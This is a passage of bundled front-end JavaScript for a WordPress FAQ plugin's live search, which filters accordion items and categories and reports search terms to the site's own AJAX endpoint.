      var TitleMatch = thisModule.isTitleMatch(this, searchTerm);
      var ContentMatch = thisModule.isContentMatch(this, searchTerm);
      var show = TitleMatch || ContentMatch;

      if (show == true) {
        jQuery(this).closest(".accordion__item").show();
        var accordionItem = jQuery(this).closest(".accordion__item").closest(".accordion__body").closest(".accordion__item");

        if (accordionItem.length > 0) {
          accordionItem.show();
        }

        matches++;
      } else {
        jQuery(this).closest(".accordion__item").hide();
      }
    });
    /* Feature Starts -- Show NO FAQs when search is empty */

    if (thisModule.showNoFAQsLabel == false) {
      jQuery(that).closest(".accordions").append("<span class='no-faqs'>No FAQs found.</span>");
      thisModule.showNoFAQsLabel = true;
    }

    if (matches != 0) {
      jQuery(".no-faqs").hide();
    }

    if (matches == 0) {
      jQuery(".no-faqs").show();
    }
    /* -- Feature Ends */

    /* Hide Category Title ( h3 ) */


    if (searchTerm.length < 1) {
      jQuery(that).closest(".helpie-faq.accordions").find(".accordion__section").show();
      return;
    }

    console.log("matches: " + matches);
    console.log("showNoFAQsLabel: " + thisModule.showNoFAQsLabel);

    if (jQuery(that).closest(".accordions").has(".accordion__section")) {
      jQuery(that).closest(".accordions").find(".accordion").each(function () {
        var showOne = false;
        jQuery(this).find(".accordion__item").each(function () {
          var TitleMatch = thisModule.isTitleMatch(this, searchTerm);
          var ContentMatch = thisModule.isContentMatch(this, searchTerm);
          var show = TitleMatch || ContentMatch;
          showOne = showOne || show;
        });

        if (showOne == false) {
          jQuery(this).closest(".accordion__section").hide();
        } else {
          jQuery(this).closest(".accordion__section").show();
        }
        /* Show entire Matched category */


        var filterMatch = jQuery(this).closest(".accordion__section").find("h3").filter('[data-search-term *= "' + searchTerm + '"]').length > 0;
        var showCategory = filterMatch || searchTerm.length < 1 ? true : false;

        if (showCategory == true) {
          jQuery(this).closest(".accordion__section").show();
          jQuery(this).closest(".accordion__section").find(".accordion .accordion__item").show();
        }
      });
      return searchTerm;
    }
  },
  onSearchKeydown: function onSearchKeydown(that) {
    // console.log('KEYDOWN: ');
    var ENTER = 13;

    if (e.keyCode == ENTER) {
      e.preventDefault();
      e.stopPropagation();
      var toAdd = jQuery("input[class=live-search-box]").val();

      if (toAdd) {
        jQuery("<li/>", {
          text: toAdd,
          "data-search-term": toAdd.toLowerCase()
        }).appendTo(jQuery("ul"));
        jQuery("input[class=live-search-box]").val("");
      }
    }
  },
  init: function init() {
    var thisModule = this;
    console.log("Search init");
    thisModule.setSearchAttr();
    jQuery("body").on("keyup", ".live-search-box", function () {
      var searchTerm = thisModule.onSearchKeyup(this);
      console.log("searchTerm: " + searchTerm); // For ajaxCall, start the countdown

      clearTimeout(thisModule.typingTimer);
      thisModule.typingTimer = setTimeout(function () {
        // donetyping() method
        // TODO: Move to Tracker.js or create a child

        /* <fs_premium_only> */
        var data = {
          action: "helpie_faq_search_counter",
          nonce: thisModule.nonce,
          searchTerm: searchTerm
        };
        jQuery.post(my_faq_ajax_object.ajax_url, data, function (response) {// console.log(response);
        });
      }, thisModule.doneTypingInterval);
    });
    jQuery("input[class=live-search-box]").keydown(function (e) {
      thisModule.onSearchKeydown(this); // For ajaxCall, clear the countdown

      clearTimeout(thisModule.typingTimer);
    });
  }
};
module.exports = Stylus;

/***/ })

/******/ });
//# sourceMappingURL=main.bundle.js.map